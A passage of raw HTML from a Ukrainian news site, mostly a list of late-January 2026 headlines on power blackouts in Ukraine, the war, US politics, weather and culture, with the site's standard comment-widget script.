                     <h3 style="text-align:left;"><a href="/blognews/1756192371-netanyagu-nazvav-udar-po-likarni-v-gazi-tragichnoyu-pomilkoyu-.html">Нетаньягу назвав удар по лікарні в Газі "трагічною помилкою"</a></h3>
                     <p class="meta">26.08.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1756124568-izrayil-zavdav-udariv-po-likarni-na-pivdni-gazi-unaslidok.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___25616_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1756124568-izrayil-zavdav-udariv-po-likarni-na-pivdni-gazi-unaslidok.html">Ізраїль завдав ударів по лікарні на півдні Гази, унаслідок чого загинуло понад десяток людей, серед яких журналісти, – CNN</a></h3>
                     <p class="meta">25.08.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '483041', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:13</time>
                    <h3><a href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html" style="">Година слави закінчилася полоном: ЗСУ розбили росіян, які знімали "кіно" про "звільнення" селища</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html#mc-container" data-cackle-channel="533554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:04</time>
                    <h3><a href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html" style="">Запуск сервісу продажу авто на українських номерах у Німеччині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">29</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html#mc-container" data-cackle-channel="533571" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html" style="">Увесь Київ залишився без водопостачання, - "Київводоканал"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html#mc-container" data-cackle-channel="533569" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html" style="">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">305</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html#mc-container" data-cackle-channel="533565" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html" style="font-weight: bold;">Шмигаль назвав причину масштабного відключення світла в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html#mc-container" data-cackle-channel="533568" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html" style="">Блекаут у Молдові: сусідня країна залишилася без світла через збій в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html#mc-container" data-cackle-channel="533564" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:41</time>
                    <h3><a href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html" style="">Посланець Путіна терміново летить на переговори у США, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html#mc-container" data-cackle-channel="533552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html" style="">МОК пропхав 20 российских и белорусских спортсменов на зимнюю Олимпиаду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html#mc-container" data-cackle-channel="533547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:17</time>
                    <h3><a href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html" style="">Масові відключення світла: у Києві та Харкові зупинилося метро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html#mc-container" data-cackle-channel="533563" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:10</time>
                    <h3><a href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html" style="">Які найкращі біржі криптовалют в Україні у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html#mc-container" data-cackle-channel="533489" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html" style="">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#mc-container" data-cackle-channel="533544" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html" style="">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html#mc-container" data-cackle-channel="533556" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html" style="">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#mc-container" data-cackle-channel="533543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html" style="">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">945</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html#mc-container" data-cackle-channel="533549" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html" style="">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">315</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#mc-container" data-cackle-channel="533541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1769845231-spiker-derzhdumi-prigroziv-ukrayini-novimi-udarami-vzhe-z.html" style="">Спікер держдуми пригрозив Україні новими ударами вже з наступного тижня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">217</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769845231-spiker-derzhdumi-prigroziv-ukrayini-novimi-udarami-vzhe-z.html#mc-container" data-cackle-channel="533555" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html" style="">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#mc-container" data-cackle-channel="533542" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html" style="">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#mc-container" data-cackle-channel="533534" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:37</time>
                    <h3><a href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html" style="">Працювати вночі небезпечно, - результати дослідження </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">434</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769792024-pratsyuvati-vnochi-nebezpechno---rezultati-doslidzhennya-.html#mc-container" data-cackle-channel="533539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html" style="">Велика піраміда Гізи може бути на 20 тисяч років старшою, ніж вважалося раніше</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">773</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786078-velika-piramida-gizi-mozhe-buti-na-20-tisyach-rokiv-starshoyu-.html#mc-container" data-cackle-channel="533533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html" style="">Експерти назвали найкращий компактний кросовер 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">942</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785556-eksperti-nazvali-naykrashchiy-kompaktniy-krosover-2026-roku.html#mc-container" data-cackle-channel="533531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html" style="">Гелена Бонем Картер може приєднатися до нового сезону "Білого лотоса"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786816-gelena-bonem-karter-mozhe-priednatisya-do-novogo-sezonu-bilogo.html#mc-container" data-cackle-channel="533536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html" style="">У Китаї знайшли скупчення скам’янілостей, яке показує відновлення життя після масового вимирання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">279</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html#mc-container" data-cackle-channel="533532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4844</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html" style="">Медичні установи ЄС назвали єдиний фрукт, що покращує роботу кишківника</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1059</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html#mc-container" data-cackle-channel="533538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html" style="">Прийдуть по кров навіть уночі: допінг-проби з Олімпіади-2026 зберігатимуть десять років</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html#mc-container" data-cackle-channel="533530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:05</time>
                    <h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html" style="font-weight: bold;">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">879</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html#mc-container" data-cackle-channel="533540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html" style="">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3056</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html#mc-container" data-cackle-channel="533518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html" style="">Китай почав блокувати неофіційні схеми постачання автомобілів в Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">223</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html#mc-container" data-cackle-channel="533529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html" style="">Угода на $1,4 млрд. Іванка Трамп та Джаред Кушнер придбали острів у Середземному морі – The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">480</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html#mc-container" data-cackle-channel="533515" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html" style="">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">791</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html#mc-container" data-cackle-channel="533527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html" style="">Касові збори фільму про Меланію Трамп, ймовірно, будуть низькими – Variety</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html#mc-container" data-cackle-channel="533526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">7771</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html#mc-container" data-cackle-channel="533523" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html" style="">США притримали енергетичну допомогу: через рішення Трампа Україна не отримала 250 млн доларів, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">313</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html#mc-container" data-cackle-channel="533525" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html" style="">У США через зимовий шторм загинули 85 людей, знеструмлені сотні тисяч будинків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html#mc-container" data-cackle-channel="533537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html" style="">Висока ціна наступу: втрати армії РФ можуть змінити хід переговорів, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">470</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html#mc-container" data-cackle-channel="533524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html" style="">Програма СвітлоДІМ вже приймає заявки, - Олексій Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html#mc-container" data-cackle-channel="533535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html" style="">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">646</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html#mc-container" data-cackle-channel="533521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html" style="">"Хартія" таємно оточувала Куп’янськ, поки Путін святкував його "захоплення", - The Times </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">399</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html#mc-container" data-cackle-channel="533528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html" style="">Куба на межі енергетичної кризи: нафти залишилось лише на 15–20 днів</a></h3>
                    <div class="hit">
